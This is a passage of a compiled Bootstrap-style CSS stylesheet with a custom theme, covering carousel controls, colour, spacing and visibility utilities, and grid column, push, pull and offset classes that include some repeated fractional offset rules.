  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px; }
  .carousel-control .icon-prev {
    margin-left: -15px; }
  .carousel-control .icon-next {
    margin-right: -15px; }

  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px; }

  .carousel-indicators {
    bottom: 20px; } }
.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-faded {
  background-color: #f7f7f9; }

.bg-primary {
  background-color: #3387f2 !important; }

a.bg-primary:focus, a.bg-primary:hover {
  background-color: #0e6ce4 !important; }

.bg-success {
  background-color: #4cbb6c !important; }

a.bg-success:focus, a.bg-success:hover {
  background-color: #3a9a56 !important; }

.bg-info {
  background-color: #5bc0de !important; }

a.bg-info:focus, a.bg-info:hover {
  background-color: #31b0d5 !important; }

.bg-warning {
  background-color: #ff9a52 !important; }

a.bg-warning:focus, a.bg-warning:hover {
  background-color: #ff7c1f !important; }

.bg-danger {
  background-color: #ff4c4c !important; }

a.bg-danger:focus, a.bg-danger:hover {
  background-color: #ff1919 !important; }

.bg-inverse {
  background-color: #373a3c !important; }

a.bg-inverse:focus, a.bg-inverse:hover {
  background-color: #1f2021 !important; }

.rounded {
  border-radius: 0.25rem; }

.rounded-top {
  border-top-right-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.rounded-right {
  border-bottom-right-radius: 0.25rem;
  border-top-right-radius: 0.25rem; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.rounded-left {
  border-bottom-left-radius: 0.25rem;
  border-top-left-radius: 0.25rem; }

.rounded-circle {
  border-radius: 50%; }

.clearfix::after {
  content: "";
  display: table;
  clear: both; }

.d-block {
  display: block !important; }

.d-inline-block {
  display: inline-block !important; }

.d-inline {
  display: inline !important; }

.float-xs-left {
  float: left !important; }

.float-xs-right {
  float: right !important; }

.float-xs-none {
  float: none !important; }

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important; }

  .float-sm-right {
    float: right !important; }

  .float-sm-none {
    float: none !important; } }
@media (min-width: 768px) {
  .float-md-left {
    float: left !important; }

  .float-md-right {
    float: right !important; }

  .float-md-none {
    float: none !important; } }
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important; }

  .float-lg-right {
    float: right !important; }

  .float-lg-none {
    float: none !important; } }
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important; }

  .float-xl-right {
    float: right !important; }

  .float-xl-none {
    float: none !important; } }
@media (min-width: 1500px) {
  .float-xxl-left {
    float: left !important; }

  .float-xxl-right {
    float: right !important; }

  .float-xxl-none {
    float: none !important; } }
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

.w-100 {
  width: 100% !important; }

.h-100 {
  height: 100% !important; }

.mx-auto {
  margin-right: auto !important;
  margin-left: auto !important; }

.m-0 {
  margin: 0 0 !important; }

.mt-0 {
  margin-top: 0 !important; }

.mr-0 {
  margin-right: 0 !important; }

.mb-0 {
  margin-bottom: 0 !important; }

.ml-0 {
  margin-left: 0 !important; }

.mx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important; }

.my-0 {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.m-1 {
  margin: 1rem 1rem !important; }

.mt-1 {
  margin-top: 1rem !important; }

.mr-1 {
  margin-right: 1rem !important; }

.mb-1 {
  margin-bottom: 1rem !important; }

.ml-1 {
  margin-left: 1rem !important; }

.mx-1 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.my-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.m-2 {
  margin: 1.5rem 1.5rem !important; }

.mt-2 {
  margin-top: 1.5rem !important; }

.mr-2 {
  margin-right: 1.5rem !important; }

.mb-2 {
  margin-bottom: 1.5rem !important; }

.ml-2 {
  margin-left: 1.5rem !important; }

.mx-2 {
  margin-right: 1.5rem !important;
  margin-left: 1.5rem !important; }

.my-2 {
  margin-top: 1.5rem !important;
  margin-bottom: 1.5rem !important; }

.m-3 {
  margin: 3rem 3rem !important; }

.mt-3 {
  margin-top: 3rem !important; }

.mr-3 {
  margin-right: 3rem !important; }

.mb-3 {
  margin-bottom: 3rem !important; }

.ml-3 {
  margin-left: 3rem !important; }

.mx-3 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.my-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.p-0 {
  padding: 0 0 !important; }

.pt-0 {
  padding-top: 0 !important; }

.pr-0 {
  padding-right: 0 !important; }

.pb-0 {
  padding-bottom: 0 !important; }

.pl-0 {
  padding-left: 0 !important; }

.px-0 {
  padding-right: 0 !important;
  padding-left: 0 !important; }

.py-0 {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.p-1 {
  padding: 1rem 1rem !important; }

.pt-1 {
  padding-top: 1rem !important; }

.pr-1 {
  padding-right: 1rem !important; }

.pb-1 {
  padding-bottom: 1rem !important; }

.pl-1 {
  padding-left: 1rem !important; }

.px-1 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.py-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.p-2 {
  padding: 1.5rem 1.5rem !important; }

.pt-2 {
  padding-top: 1.5rem !important; }

.pr-2 {
  padding-right: 1.5rem !important; }

.pb-2 {
  padding-bottom: 1.5rem !important; }

.pl-2 {
  padding-left: 1.5rem !important; }

.px-2 {
  padding-right: 1.5rem !important;
  padding-left: 1.5rem !important; }

.py-2 {
  padding-top: 1.5rem !important;
  padding-bottom: 1.5rem !important; }

.p-3 {
  padding: 3rem 3rem !important; }

.pt-3 {
  padding-top: 3rem !important; }

.pr-3 {
  padding-right: 3rem !important; }

.pb-3 {
  padding-bottom: 3rem !important; }

.pl-3 {
  padding-left: 3rem !important; }

.px-3 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.py-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.pos-f-t {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030; }

.text-justify {
  text-align: justify !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-xs-left {
  text-align: left !important; }

.text-xs-right {
  text-align: right !important; }

.text-xs-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }

  .text-sm-right {
    text-align: right !important; }

  .text-sm-center {
    text-align: center !important; } }
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }

  .text-md-right {
    text-align: right !important; }

  .text-md-center {
    text-align: center !important; } }
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }

  .text-lg-right {
    text-align: right !important; }

  .text-lg-center {
    text-align: center !important; } }
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }

  .text-xl-right {
    text-align: right !important; }

  .text-xl-center {
    text-align: center !important; } }
@media (min-width: 1500px) {
  .text-xxl-left {
    text-align: left !important; }

  .text-xxl-right {
    text-align: right !important; }

  .text-xxl-center {
    text-align: center !important; } }
.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-normal {
  font-weight: normal; }

.font-weight-bold {
  font-weight: bold; }

.font-italic {
  font-style: italic; }

.text-white {
  color: #fff !important; }

.text-muted {
  color: #acaaa6 !important; }

a.text-muted:focus, a.text-muted:hover {
  color: #93918c !important; }

.text-primary {
  color: #3387f2 !important; }

a.text-primary:focus, a.text-primary:hover {
  color: #0e6ce4 !important; }

.text-success {
  color: #4cbb6c !important; }

a.text-success:focus, a.text-success:hover {
  color: #3a9a56 !important; }

.text-info {
  color: #5bc0de !important; }

a.text-info:focus, a.text-info:hover {
  color: #31b0d5 !important; }

.text-warning {
  color: #ff9a52 !important; }

a.text-warning:focus, a.text-warning:hover {
  color: #ff7c1f !important; }

.text-danger {
  color: #ff4c4c !important; }

a.text-danger:focus, a.text-danger:hover {
  color: #ff1919 !important; }

.text-gray-dark {
  color: #878787 !important; }

a.text-gray-dark:focus, a.text-gray-dark:hover {
  color: #6e6e6e !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.invisible {
  visibility: hidden !important; }

.hidden-xs-up {
  display: none !important; }

@media (max-width: 575px) {
  .hidden-xs-down {
    display: none !important; } }

@media (min-width: 576px) {
  .hidden-sm-up {
    display: none !important; } }

@media (max-width: 767px) {
  .hidden-sm-down {
    display: none !important; } }

@media (min-width: 768px) {
  .hidden-md-up {
    display: none !important; } }

@media (max-width: 991px) {
  .hidden-md-down {
    display: none !important; } }

@media (min-width: 992px) {
  .hidden-lg-up {
    display: none !important; } }

@media (max-width: 1199px) {
  .hidden-lg-down {
    display: none !important; } }

@media (min-width: 1200px) {
  .hidden-xl-up {
    display: none !important; } }

@media (max-width: 1499px) {
  .hidden-xl-down {
    display: none !important; } }

@media (min-width: 1500px) {
  .hidden-xxl-up {
    display: none !important; } }

.hidden-xxl-down {
  display: none !important; }

.visible-print-block {
  display: none !important; }
  @media print {
    .visible-print-block {
      display: block !important; } }

.visible-print-inline {
  display: none !important; }
  @media print {
    .visible-print-inline {
      display: inline !important; } }

.visible-print-inline-block {
  display: none !important; }
  @media print {
    .visible-print-inline-block {
      display: inline-block !important; } }

@media print {
  .hidden-print {
    display: none !important; } }

/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 576px) {
    .container {
      width: 540px;
      max-width: 100%; } }
  @media (min-width: 768px) {
    .container {
      width: 720px;
      max-width: 100%; } }
  @media (min-width: 992px) {
    .container {
      width: 960px;
      max-width: 100%; } }
  @media (min-width: 1200px) {
    .container {
      width: 1200px;
      max-width: 100%; } }
  @media (min-width: 1500px) {
    .container {
      width: 1320px;
      max-width: 100%; } }

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid::after {
    content: "";
    display: table;
    clear: both; }

.row {
  margin-right: -15px;
  margin-left: -15px; }
  .row::after {
    content: "";
    display: table;
    clear: both; }
  @media (min-width: 576px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 768px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 992px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 1200px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }

.col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 768px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 992px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 1200px) {
    .col-xs, .col-xs-2-4, .col-xs-4-8, .col-xs-7-2, .col-xs-9-6, .col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm, .col-sm-2-4, .col-sm-4-8, .col-sm-7-2, .col-sm-9-6, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md, .col-md-2-4, .col-md-4-8, .col-md-7-2, .col-md-9-6, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg, .col-lg-2-4, .col-lg-4-8, .col-lg-7-2, .col-lg-9-6, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl, .col-xl-2-4, .col-xl-4-8, .col-xl-7-2, .col-xl-9-6, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xxl, .col-xxl-2-4, .col-xxl-4-8, .col-xxl-7-2, .col-xxl-9-6, .col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12 {
      padding-right: 15px;
      padding-left: 15px; } }

.col-xs-1 {
  float: left;
  width: 8.33333%; }

.col-xs-2 {
  float: left;
  width: 16.66667%; }

.col-xs-3 {
  float: left;
  width: 25%; }

.col-xs-4 {
  float: left;
  width: 33.33333%; }

.col-xs-5 {
  float: left;
  width: 41.66667%; }

.col-xs-6 {
  float: left;
  width: 50%; }

.col-xs-7 {
  float: left;
  width: 58.33333%; }

.col-xs-8 {
  float: left;
  width: 66.66667%; }

.col-xs-9 {
  float: left;
  width: 75%; }

.col-xs-10 {
  float: left;
  width: 83.33333%; }

.col-xs-11 {
  float: left;
  width: 91.66667%; }

.col-xs-12 {
  float: left;
  width: 100%; }

.col-xs-2-4 {
  float: left;
  width: 20%; }

.col-xs-4-8 {
  float: left;
  width: 40%; }

.col-xs-7-2 {
  float: left;
  width: 60%; }

.col-xs-9-6 {
  float: left;
  width: 80%; }

.pull-xs-0 {
  right: auto; }

.pull-xs-1 {
  right: 8.33333%; }

.pull-xs-2 {
  right: 16.66667%; }

.pull-xs-3 {
  right: 25%; }

.pull-xs-4 {
  right: 33.33333%; }

.pull-xs-5 {
  right: 41.66667%; }

.pull-xs-6 {
  right: 50%; }

.pull-xs-7 {
  right: 58.33333%; }

.pull-xs-8 {
  right: 66.66667%; }

.pull-xs-9 {
  right: 75%; }

.pull-xs-10 {
  right: 83.33333%; }

.pull-xs-11 {
  right: 91.66667%; }

.pull-xs-12 {
  right: 100%; }

.pull-xs-2-4 {
  right: 20%; }

.pull-xs-4-8 {
  right: 40%; }

.pull-xs-7-2 {
  right: 60%; }

.pull-xs-9-6 {
  right: 80%; }

.push-xs-0 {
  left: auto; }

.push-xs-1 {
  left: 8.33333%; }

.push-xs-2 {
  left: 16.66667%; }

.push-xs-3 {
  left: 25%; }

.push-xs-4 {
  left: 33.33333%; }

.push-xs-5 {
  left: 41.66667%; }

.push-xs-6 {
  left: 50%; }

.push-xs-7 {
  left: 58.33333%; }

.push-xs-8 {
  left: 66.66667%; }

.push-xs-9 {
  left: 75%; }

.push-xs-10 {
  left: 83.33333%; }

.push-xs-11 {
  left: 91.66667%; }

.push-xs-12 {
  left: 100%; }

.push-xs-2-4 {
  left: 20%; }

.push-xs-4-8 {
  left: 40%; }

.push-xs-7-2 {
  left: 60%; }

.push-xs-9-6 {
  left: 80%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-1 {
  margin-left: 8.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-2 {
  margin-left: 16.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-3 {
  margin-left: 25%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-4 {
  margin-left: 33.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-5 {
  margin-left: 41.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-6 {
  margin-left: 50%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-7 {
  margin-left: 58.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-8 {
  margin-left: 66.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-9 {
  margin-left: 75%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-10 {
  margin-left: 83.33333%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

.offset-xs-11 {
  margin-left: 91.66667%; }

.offset-xs-2-4 {
  margin-left: 20%; }

.offset-xs-4-8 {
  margin-left: 40%; }

.offset-xs-7-2 {
  margin-left: 60%; }

.offset-xs-9-6 {
  margin-left: 80%; }

@media (min-width: 576px) {
  .col-sm-1 {
    float: left;
    width: 8.33333%; }

  .col-sm-2 {
    float: left;
    width: 16.66667%; }

  .col-sm-3 {
    float: left;
    width: 25%; }

  .col-sm-4 {
    float: left;
    width: 33.33333%; }

  .col-sm-5 {
    float: left;
    width: 41.66667%; }

  .col-sm-6 {
    float: left;
    width: 50%; }

  .col-sm-7 {
    float: left;
    width: 58.33333%; }

  .col-sm-8 {
    float: left;
    width: 66.66667%; }

  .col-sm-9 {
    float: left;
    width: 75%; }

  .col-sm-10 {
    float: left;
    width: 83.33333%; }

  .col-sm-11 {
    float: left;
    width: 91.66667%; }

  .col-sm-12 {
    float: left;
    width: 100%; }

  .col-sm-2-4 {
    float: left;
    width: 20%; }

  .col-sm-4-8 {
    float: left;
    width: 40%; }

  .col-sm-7-2 {
    float: left;
    width: 60%; }

  .col-sm-9-6 {
    float: left;
    width: 80%; }

  .pull-sm-0 {
    right: auto; }

  .pull-sm-1 {
    right: 8.33333%; }

  .pull-sm-2 {
    right: 16.66667%; }

  .pull-sm-3 {
    right: 25%; }

  .pull-sm-4 {
    right: 33.33333%; }

  .pull-sm-5 {
    right: 41.66667%; }

  .pull-sm-6 {
    right: 50%; }

  .pull-sm-7 {
    right: 58.33333%; }

  .pull-sm-8 {
    right: 66.66667%; }

  .pull-sm-9 {
    right: 75%; }

  .pull-sm-10 {
    right: 83.33333%; }

  .pull-sm-11 {
    right: 91.66667%; }

  .pull-sm-12 {
    right: 100%; }

  .pull-sm-2-4 {
    right: 20%; }

  .pull-sm-4-8 {
    right: 40%; }

  .pull-sm-7-2 {
    right: 60%; }

  .pull-sm-9-6 {
    right: 80%; }

  .push-sm-0 {
    left: auto; }

  .push-sm-1 {
    left: 8.33333%; }

  .push-sm-2 {
    left: 16.66667%; }

  .push-sm-3 {
    left: 25%; }

  .push-sm-4 {
    left: 33.33333%; }

  .push-sm-5 {
    left: 41.66667%; }

  .push-sm-6 {
    left: 50%; }

  .push-sm-7 {
    left: 58.33333%; }

  .push-sm-8 {
    left: 66.66667%; }

  .push-sm-9 {
    left: 75%; }

  .push-sm-10 {
    left: 83.33333%; }

  .push-sm-11 {
    left: 91.66667%; }

  .push-sm-12 {
    left: 100%; }

  .push-sm-2-4 {
    left: 20%; }

  .push-sm-4-8 {
    left: 40%; }

  .push-sm-7-2 {
    left: 60%; }

  .push-sm-9-6 {
    left: 80%; }

  .offset-sm-0 {
    margin-left: 0%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-1 {
    margin-left: 8.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-2 {
    margin-left: 16.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-3 {
    margin-left: 25%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-4 {
    margin-left: 33.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-5 {
    margin-left: 41.66667%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-6 {
    margin-left: 50%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

  .offset-sm-7-2 {
    margin-left: 60%; }

  .offset-sm-9-6 {
    margin-left: 80%; }

  .offset-sm-7 {
    margin-left: 58.33333%; }

  .offset-sm-2-4 {
    margin-left: 20%; }

  .offset-sm-4-8 {
    margin-left: 40%; }

